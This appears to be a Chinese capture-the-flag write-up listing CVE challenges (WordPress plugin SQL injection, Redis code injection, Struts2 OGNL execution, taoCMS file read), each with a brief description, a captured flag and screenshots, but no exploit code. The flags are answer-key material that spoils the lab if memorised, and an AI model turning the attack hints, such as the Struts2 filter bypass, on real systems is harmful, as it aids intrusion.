

18、CVE-2015-2090

wordpress插件 WordPress Survey & Poll – Quiz, Survey and Poll <= 1.1.7 p-admin/admin-ajax.php脚本没有充分过滤ajax_survey操作中的 survey_id 参数导致SQL注入。

flag{99e05d69-11a1-4a6f-b5f9-57f7cf9ef1be}

19、CVE-2022-0543

Redis 存在代码注入漏洞,攻击者可利用该漏洞远程执行代码。

flag{b92ea25a-aa2b-4af0-849a-975b15516314}



20、CVE-2010-1870

struts2会将http的每个参数名解析为OGNL语句执行(可理解为java代码)。OGNL表达式通过#来访问struts的对象,struts框架通过过滤#字符防止安全问题,然而通过unicode编码(u0023)或8进制(43)即绕过了安全限制,对于S2-003漏洞,官方通过增加安全配置(禁止静态方法调用和类方法执行等)来修补,但是安全配置被绕过再次导致了漏洞,攻击者可以利用OGNL表达式将这2个选项打开

工具直接搞的

flag{2a26829a-57c8-4b9e-960b-d03191dc0df6}



21、CVE-2013-2134

2.3.14.3 之前的 Apache Struts 2 允许远程攻击者通过带有在通配符匹配期间未正确处理的精心制作的操作名称的请求执行任意 OGNL 代码,这是与 CVE-2013-2135 不同的漏洞。

flag{e422fe85-eeff-42c8-a582-aad78c3cd291}





22、CVE-2022-23316

taoCMS v3.0.2 存在任意文件读取漏洞

域名/admin/admin.php?action=frame&ctrl=login

flag{5995dd87-6cd4-4c8c-a76b-2257d0b59176}









